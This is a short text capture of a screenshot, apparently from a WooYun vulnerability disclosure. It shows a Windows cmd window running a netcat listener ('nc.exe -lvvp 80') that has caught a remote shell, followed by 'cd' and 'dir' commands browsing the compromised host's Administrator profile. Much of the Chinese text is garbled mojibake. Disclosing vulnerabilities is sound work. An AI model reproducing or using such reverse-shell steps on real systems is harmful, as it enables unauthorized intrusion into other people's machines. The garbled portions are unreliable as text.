 管理员: C:\Windows\system32\cmd.exe - nc.exe -lvvp 80
'users' 锟斤拷锟斤拷锟节诧拷锟斤拷锟解部锟斤拷锟筋，也锟斤拷锟角匡拷锟斤拷锟叫的
筹拷锟斤拷
锟斤拷锟斤拷锟斤拷锟侥硷拷锟斤拷
C:\>cd users
cd users
C:\Users>cd administrator
cd administrator
C:\Users\Administrator>dir
dir
锟斤拷锟斤拷 C 锟叫的撅拷没锟叫憋拷签锟斤拷
锟斤拷锟斤拷锟斤拷泻锟斤拷锟?1435-79B9
C:\Users\Administrator 锟斤拷目录
2015-05-08 19:02 <DIR> .
2015-05-08 19:02 <DIR> ..
2014-05-29 03:10 <DIR> Contacts
2015-12-10 08:42 <DIR> Desktop
2015-04-02 15:09 <DIR> Documents
2014-05-29 03:10 <DIR> Downloads
2014-05-29 03:10 <DIR> Favorites
2014-05-29 03:10 <DIR> Links
www.wooyun.org